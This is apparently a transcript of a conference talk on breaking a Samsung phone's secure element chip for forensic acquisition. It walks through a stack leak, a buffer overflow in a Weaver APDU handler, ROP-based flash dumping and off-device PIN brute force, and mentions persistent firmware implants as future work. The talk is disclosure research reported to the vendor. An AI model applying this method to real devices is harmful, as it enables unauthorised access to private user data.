Hello, and welcome to Chip Chop: Smashing the Mobile Phone Security Chip for Fun and Digital Forensics. My name is Gunnar Alendal and I am a PhD candidate at NTNU in Norway, and I am going to talk about one of the more bottlenecks in digital forensics these days. Namely, the digital forensic acquisition phase, which is getting data from a deceased device, for example.

So our research looked into modern smartphone devices and how hard it is to access user data on such devices without the user credentials. So we will only focus on the digital forensic acquisition phase, which is after you have seized the device and before you extract the data, so we can have plain text data for analysis and reporting phase of digital forensics.

And just years back, this was not a challenge at all because security was not a big issue and it was just a matter of gaining access to the data, sort of, this older flash and just read out the content and then you can do the analysis and reporting fairly straightforward.

But in recent years, this has of course changed a lot because now our lives are mostly on smart devices. And of course the security level had to increase as well because of this and this mandatory security is now on all modern smartphones and users cannot choose to disable it even. So you do have a secure mobile device if purchased from the store and you usually don’t have to enable it. So this is of course very good for user security, but it is of course a huge challenge for digital forensic acquisition because now we need to either get hold of the user credentials or bypass the security mechanisms, protecting the sensitive user data.



So we looked into a modern smartphone from Samsung which runs Android. So we looked into what actually prevents us from doing digital forensic acquisition of such a device. And there are all kinds of security mechanisms on such a smart device and the most prevalent one protecting user data is of course the Android file-based encryption, which protects the user data if you don’t have the key material for decrypting it.

And we looked into paths to go and attack this model to see if we can extract data from devices without the knowledge of user credentials. And we figured out one such example path for doing digital forensic acquisition of the device is divided into two phases:

It’s first breaking the rich execution environment, which is where most of the code, Android operating system and apps live on an Android device. And then we needed to break a secure element chip, which was introduced recently on these phones because this secure element chip protects the encryption layer and the sensitive key material that protects the file-based encryption for sensitive user data.



So, we need to look into the different phases of file-based encryption before we can attack the model. And we often talk about different states when we talk about file-based encryption, and file-based encryption basically has two storage types; it has the Device Encrypted (DE) storage, and it has the Credential Encrypted (CE) storage. And of course, a device powered off will have no such key material available. And if you desolder the storage flash, it will just have encrypted material.

But if you power on such a device without entering user credentials, you will be in a before-first-unlock state, a BFU state. That means that the device-encrypted storage will be available because this is hardware-protected key material. And if the hardware is happy with the boot, so it’s considered a secure boot, then this key material will be available so you can read out Device Encrypted files.

But the Credential Encrypted files, where most of the user data is stored, is protected by this new secure element chip. And you need to get key material from that chip to be able to take the device from BFU to the after-first-unlock, or AFU state to be able to access Credential Encrypted CE files.

So we needed to attack this model in some way, and we only focused on the second phase. So the first phase is basically gaining route on such a device or breaking the rich execution environment, which enables you to read out Device Encrypted files and attacks on secure boot and rich execution environment has been done before and numerous examples of abilities here exist. So we only looked at the second phase on this new secure element chip, which was introduced on modern phones.

So we need to first attack the rich execution environment to gain root, which we assume we already had. And then look, if we can attack the secure element chip, which takes the device from BFU to AFU state. So without having the credentials, can we attack this to take the device from BFU to AFU state to do digital forensics of Credential Encrypted storage?



To understand why we need to attack this secure element chip, we need to understand this state transition from BFU to AFU state. So if a user enters their pin, password or pattern on the screen, this will go into a key derivation function together with the SALT, and this will eventually produce a challenge, and this challenge is sent for verification to the secure element chip, which if the challenge is correct and matches the correct user credentials, then the secure element will return a corresponding secret, and together these three parameters are all that is needed to take the device from BFU to AFU state. So if you have the screen lock, the SALT and this secret, you can take the device from BFU to AFU state.

But how do we attack this model? Well, first let’s summarize it. You can see that these three are all that is needed, but to attack this model, we don’t actually focus on the secret, cause we can focus on the challenge that is produced from the KDF and eventually the password: TokenToWeaverKey, because it only has two uncertain parameters; that is the screen lock and the SALT. So if we can gain hold of the challenge and we can get hold of the SALT, we can brute force the user credentials.

So getting hold of the SALT, we can assume that we can do this since we assume that we already have passed phase one and have an exploit for the rich execution environment. So we can have the SALT, and that’s stored in a file that is DE encrypted. So we only need to break into the secure element chip and sort of ‘steal’ the challenge. If we can take that challenge together with the SALT, we can do off-device brute force. So you can see here, the arrows in green, if we get the SALT and the challenge then brute force is fairly straight forward.



So our attack looked at doing exactly this. So sort of to summarize, we just first break the rich execution environment that is similar to what we call a root. There are two reasons for this: the first reason is to get hold of the SALT, of course, but also to be able to spawn a system-privileged process that can actually talk to the secure element.

So if we can assume we can do that, we can attack the secure element through its logical interface. So then we can attack the secure element chip and we can gain the whole of the challenge and the secret, and mostly the challenge is what we need to do brute force. So then we can do off-device brute force of this screen lock credential.

So this sounds simple enough. So how do we attack this secure element chip? Just a few details on this secure element chip. It was introduced in Galaxy S20 models in 2020, mostly on the Exynos devices, and it is a black box chip, so it’s a standalone. It’s running an ARM processor and it has onboard flash and RAM to store both code and sensitive data. So this chip only has 258 kilobytes of onboard flash for storing both code and sensitive data, and it has 16 kilobytes of random-access memory. And it’s also CC EAL 5+ certified.

So some effort has been put in to secure this trusted computing design that this chip should be protected and should be secured to secure this sensitive key material. And of course it’s designed to protect against other attacks like hardware attacks and the side-channel attacks, and the design principle is that it should protect this key material and other features that it has against a completely compromised system.

So even a fully compromised breach execution environment, like we assume in phase one, it should protect the key material. So it should not trust the rich execution environment. And of course, to be able to do that, it has its own brute force protection to protect against the rich execution environment bombarding it with challenge attempts. So this feature that this external secure element chip protects this key material,, that is what Android refer to as “Weaver” support in their code.

So since this is a “black box”, how do we attack it? Well, we can sort of investigate and look at the processes, talking to this secure element device. So you can reverse engineer this hermesd process, which talks to the secure element chip. We can replace this with our own chip_breaker tool to make it easier to develop code. Since we have a route on the device, we can put in our own code and our own process. So it communicates with APDU communication and this is fairly normal for SIM cards.

So you can see the secure element chip as sort of a SIM card, just soldered onto the PCB. But we don’t know anything running on the secure element chip. So if we can observe and implement rich execution environment side of the communication, we can send comments and data to the secure element.

So using the APDU handlers on the secure element, we can talk to them, but we cannot get any response back. And this is a deal breaker if you’re going to attack something, because you need some information leak back, because you don’t get any logs from the secure element, you don’t get any debug, you don’t get any crashes, you get no information back. So this is what we mean about Oracle. So we need some information leak Oracles to be able to attack this.

We identified two such Oracles and the first Oracle is somewhat standard and easy. It’s just looking at the APDU standard. It says that anyone communicating with APDUs must give a response back. So this means that the secure element chip must give you a response back even if you send some wrong comments or wrong data. So no response means that’s probably something crashed. Do that’s a good response. So no response is a good response, but we don’t know what happens if you don’t get a response or a timeout of the protocol, but probably it’s a good sign that something went wrong. Meaning that’s a good sign from an attacker point of view.



Oracle 2 is a bit harder to locate, but if you look for Oracles and APDU handlers that work in “pairs”, like they work on the same type of data, like any put or get, or any send and receive type of functions, then you can be lucky to find such an Oracle that will leak more data back from the secure element than it was supposed to.

And we found one such Oracle by combining the APDU_writeWeaver and the APDU_readWeaver function, which are handlers running on the secure element chip. These are just my names for these, but these are running on the secure element chip and they work on the same type of data. APDU_rightWeaver is used when you set a new screen lock or change your screen lock on the mobile device. Then of course a new challenge and secret is generated and this is sent to the secure element chip for storage.

So you can verify this challenge when you try to verify your screen lock by using the APDU_readWeaver, which any attempt you do on the screen lock will end up in a challenge and this challenge will be sent to the secure element chip and verified against the challenge set by APDU_writeWeaver, and then you get the secret back.

So can we abuse these to get an Oracle? And we could, because we can manipulate the challenge and secret sizes to be able to get hold of more information leaking back then we were actually supposed to do. So we can use the rightWeaver to set full sizes for the challenge and secret. And we could then read back more data from the device than we’re supposed to using the APDU_readWeaver.

So these two combined give the second Oracle. This is just an example of a leak from this Oracle 2. And you can see that it leaks some data back when we are using APDU_readWeaver with a larger size for the secret. So we can get 32 bytes of secret which is the normal size of this secret, but also much more data. And this is a stack leak, it turns out, and stack leak is very valuable when mounting an attack on this device. So, these two Oracles can be used to investigate this secure element black box chip, and we could also use this to discover a vulnerability in this secure element.



So a long story short, we could trigger a buffer overflow and the APDU_writeWeaver by just sending in a large secret. So instead of sending in a 32-byte challenge and a 32-byte secret, we could send in a large secret with, for example, 255 bytes. The maximum is 255 since it’s a single byte. And this triggered Oracle 1, which meant that probably something crashed.

So with this buffer overflow triggered, we had an excellent idea of something going wrong, and we could manipulate the stack on APDU_writeWeaver in some way to be able to exploit this device. And again, skipping some of the details, the details are in the paper, you can see that by manipulating the APDU_writeWeaver, we have a complete buffer overflow, which allows us to control the secret of 32 bytes you can see, and then the footer store registers and then the store program counter. And if we can control the program counter, we can control the execution on this secure element chip.

So using this, we could develop a full exploit for this secure element chip from the rich execution environment. So we could send in a manipulated challenge and secret and control the stack and then control execution. And then we could use this to return to a ROP gadget we located, which we were able to dump 16 bytes of arbitrary data from any address. So this means we could dump the full flash and the full random-access memory, and dumping the flash is of course what we were going for as a goal, because then we could dump the secure storage. And that is dumping the challenge and the secret, which we assume we don’t know as an attacker.

So, getting hold of the SALT, which we assume we already had, and this challenge, we could exploit the secure element to give up and we can read out, then we have all we need to do an off-device brute force. So this code is basically all that is needed for a proof of concept Python script, that if you have the SALT and the stolen challenge, they’re in green, then you can brute force, in this case, a PIN fairly straightforward and recover any PIN off device with no problem.

And we shall see a demonstration of this. It’s just a simple pattern script running on the CPU. So it’s not optimized at all. It can be optimized on hardware. You can see the secure element challenge, and the SALT is the only input we need. The KDF parameter is stored in the same file as the salt. And you can see that immediately it recovers the correct PIN in just one minute and 30 seconds. And this is all that is needed to recover the screen lock. So with this, we can take the device from BFU to AFU state and see the Credential Encrypted storage.



So to conclude our research into this mobile device. It is possible just using a zero day, we located and exploited that to take the device from BFU to AFU state, and combining this with an exploit in a rich execution environment, that’s basically all we need to be able to do a full digital forensic acquisition of the device.

And this secure element chip: S3K250AF in this Samsung Galaxy model, it is CC EAL certified, but that shouldn’t discourage us from looking for vulnerabilities to do digital forensic acquisition, because this was broken by a single buffer overflow which was located by a single researcher. And so this is both encouraging and discouraging depending on which hat you put on.

But also, our attack was on the logical APDU interface, which means that if your rich execution environment exploit is remotely exploitable, then this attack can also be done remotely. So you don’t need physical access to the secure element chip. And also, since we can access to read and also write the flash, the question is if we can trust these devices after such a vulnerability has been discovered, because we can also write changes, persistent changes to the device.

And also, our future work is trying to look into removing this rich execution environment requirement, because now we require two exploits: one in rich execution, and one in the secure element, and we are looking into if we can remove this first rich execution environment expectation requirement. And also I’m looking into, since I can do firmware modifications on the device, can I make them undetectable or hard to remove? So if a device like this, the secure element chip had a serious vulnerability like this, can I install firmware modifications that can actually survive a firmware update from Samsung?

And this is a summary of our work. Please read the full paper for all the details and thank you for listening. And I will also thank my supervisors Geir Olav and Stefan, And of course, thanks Samsung for their very professional handling of this issue once I reported it and your great cooperation. So thank you all. And thank you for listening.